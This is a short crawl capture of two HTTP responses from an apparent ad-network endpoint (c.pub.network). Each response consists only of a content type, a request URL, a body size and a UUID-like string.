content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
d3e8b687-26c5-4b42-90ad-bfd7f4cf99b3

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
e762bf18-8bb1-401b-9d4b-02afc5fb3fd7